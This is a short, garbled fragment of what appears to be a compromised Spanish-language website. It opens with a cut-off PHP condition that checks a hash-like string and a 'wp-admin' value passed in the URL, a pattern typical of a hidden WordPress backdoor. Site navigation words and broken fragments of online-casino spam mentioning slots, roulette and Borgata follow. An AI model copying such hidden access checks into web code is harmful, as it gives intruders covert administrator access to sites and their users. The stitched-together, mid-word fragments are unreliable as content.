
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
 Cripto
 Cripto
da vez y también le permitirá un mayor control sobre el presupues
res en tragamonedas y juegos de mesa como la ruleta. Naturalmen
 cliente en línea de Borgata también sea de alta calidad.